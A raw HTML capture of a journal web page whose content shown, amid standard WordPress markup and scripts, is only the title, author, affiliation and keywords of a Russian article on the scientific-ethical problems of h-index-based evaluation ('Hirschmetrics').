

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sst.nw.ru/sst-volume-5-issue-4/%D0%BE-%D0%BD%D0%B0%D1%83%D1%87%D0%BD%D0%BE-%D1%8D%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0%D1%85-%D1%85%D0%B8%D1%80%D1%88%D0%B5%D0%BC%D0%B5/
body_size: 14560
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
                <title>О научно-этических проблемах &#8220;Хиршеметрии&#8221; &#8211; Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201454/%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d1%8d%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d1%85-%d1%85%d0%b8%d1%80%d1%88%d0%b5%d0%bc%d0%b5/" hreflang="ru" />
<link rel="alternate" href="http://sst.nw.ru/sst-volume-5-issue-4/%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d1%8d%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d1%85-%d1%85%d0%b8%d1%80%d1%88%d0%b5%d0%bc%d0%b5/" hreflang="en" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Feed" href="http://sst.nw.ru/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Comments Feed" href="http://sst.nw.ru/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sst.nw.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #7aa228 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #7aa228 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #7aa228 !important;}
            .mistape-letter-front .front-left {border-left-color: #7aa228 !important;}
            .mistape-letter-front .front-right {border-right-color: #7aa228 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #7aa228 !important;}
            .mistape-logo svg {fill: #7aa228 !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='http://sst.nw.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css'  href='http://sst.nw.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='http://sst.nw.ru/wp-content/plugins/custom-search-plugin/css/style.css?ver=1.51' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css'  href='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=5.7.14' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/img/icon_24.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 24px;
    width: 24px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='http://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mistape-front-css'  href='http://sst.nw.ru/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='http://sst.nw.ru/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://sst.nw.ru/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-parent-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-theme-menu-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-default-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment-green/css/default.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-element-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-media-responsive-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0' id='vi_cookie-js'></script>
<script type='text/javascript' id='add_vi_script-js-extra'>
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"0","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"Version for visually impaired","btxt2":"BACK TO NORMAL MODE","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"<img src=\"http:\/\/sst.nw.ru\/wp-content\/plugins\/for-the-visually-impaired\/img\/icon_24x.png\" class=\"vi_widget_img\">","razmer_images":"","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53' id='add_vi_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/bootstrap.min.js?ver=5.7.14' id='appointment-bootstrap-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/menu/menu.js?ver=5.7.14' id='appointment-menu-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/page-scroll.js?ver=5.7.14' id='appointment-page-scroll-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/carousel.js?ver=5.7.14' id='appointment-carousel-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=5.7.14' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.7.14#pubid=ra-58b67c1a0ffc3e90' id='addthis_widget-js'></script>
<link rel="https://api.w.org/" href="http://sst.nw.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://sst.nw.ru/wp-json/wp/v2/pages/2520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sst.nw.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sst.nw.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://sst.nw.ru/sst-volume-5-issue-4/%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d1%8d%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d1%85-%d1%85%d0%b8%d1%80%d1%88%d0%b5%d0%bc%d0%b5/" />
<link rel='shortlink' href='http://sst.nw.ru/?p=2520' />
<link rel="alternate" type="application/json+oembed" href="http://sst.nw.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsst.nw.ru%2Fsst-volume-5-issue-4%2F%25d0%25be-%25d0%25bd%25d0%25b0%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d1%258d%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b0%25d1%2585-%25d1%2585%25d0%25b8%25d1%2580%25d1%2588%25d0%25b5%25d0%25bc%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sst.nw.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsst.nw.ru%2Fsst-volume-5-issue-4%2F%25d0%25be-%25d0%25bd%25d0%25b0%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d1%258d%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b0%25d1%2585-%25d1%2585%25d0%25b8%25d1%2580%25d1%2588%25d0%25b5%25d0%25bc%25d0%25b5%2F&#038;format=xml" />
    <style type='text/css' id='appointment-top-bar-main'>
        @import url('https://fonts.googleapis.com/css2?family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&display=swap');    </style>
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-32x32.png" sizes="32x32" />
<link rel="icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-180x180.png" />
<meta name="msapplication-TileImage" content="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-270x270.png" />
    </head>
    <body class="page-template-default page page-id-2520 page-child parent-pageid-1779 wp-custom-logo cstmsrch_appointment-green-child-version-details-page-1" >
                <a class="skip-link screen-reader-text" href="#wrap">Skip to content</a> 
        <!--/Logo & Menu Section-->	
                <nav class="navbar navbar-default">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">

                    <a href="http://sst.nw.ru/en/" class="navbar-brand" rel="home"><img width="37" height="50" src="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-4.png" class="custom-logo" alt="Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology" /></a>
                                                <div class="site-branding-text logo-link-url">

                            <h2 class="site-title" style="margin: 0px;" ><a class="navbar-brand" href="http://sst.nw.ru/en/" rel="home" >

                                    <div class=appointment_title_head>
                                        Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology                                    </div>
                                </a>
                            </h2>

                                                            <p class="site-description">Peer-reviewed open access quarterly journal</p>
                                                    </div>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1821"><a href="http://sst.nw.ru/en/">About</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="http://sst.nw.ru/editorial-board/">Editorial Board</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a href="http://sst.nw.ru/editorial-policy/">Editorial Policy</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="http://sst.nw.ru/peer_review_policy/">Peer-Review Policy</a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="http://sst.nw.ru/autor-guidelines/">Author Guidelines</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="http://sst.nw.ru/archive/">Archive</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="http://sst.nw.ru/contact_information/">Contact Information</a></li>
<li id="menu-item-1674" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1674 dropdown"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span><b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1674-ru" class="lang-item lang-item-2278 lang-item-ru lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-ru"><a href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201454/%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d1%8d%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d1%85-%d1%85%d0%b8%d1%80%d1%88%d0%b5%d0%bc%d0%b5/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li id="menu-item-1674-en" class="lang-item lang-item-2275 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-en"><a href="http://sst.nw.ru/sst-volume-5-issue-4/%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d1%8d%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d1%85-%d1%85%d0%b8%d1%80%d1%88%d0%b5%d0%bc%d0%b5/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
         <div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>
                            О научно-этических проблемах &#8220;Хиршеметрии&#8221;                        </h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ul class="page-breadcrumb">
                        <li><a href="http://sst.nw.ru/en/">Home</a> &nbsp &#47; &nbsp<a href="http://sst.nw.ru/sst-volume-5-issue-4/">SST Volume: 5 Issue: 4</a>&nbsp &#47; &nbsp  <li class="active">О научно-этических проблемах &#8220;Хиршеметрии&#8221;</li></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div>
<!-- Blog Section with Sidebar -->
<div class="page-builder" id="wrap">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
						<div class="blog-lg-area-left">
			<div class="at-above-post-page addthis_tool" data-url="http://sst.nw.ru/sst-volume-5-issue-4/%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d1%8d%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d1%85-%d1%85%d0%b8%d1%80%d1%88%d0%b5%d0%bc%d0%b5/"></div><div class="pf-content"><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Подробнее / More</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<h2>О научно-этических проблемах &#8220;Хиршеметрии&#8221;</h2>
<h3>Михайлов Олег Васильевич</h3>
<p>Казанский национальный исследовательский технологический университет</p>
<p><strong>КЛЮЧЕВЫЕ СЛОВА:</strong> ИНДЕКС ЦИТИРУЕМОСТИ ИССЛЕДОВАТЕЛЯ, ИНДЕКС ХИРША, НАУЧНАЯ ДЕЯТЕЛЬНОСТЬ, CITATION INDEX OF RESEARCHER HIRSH INDEX SCIENTIFIC ACTIVITY</p>
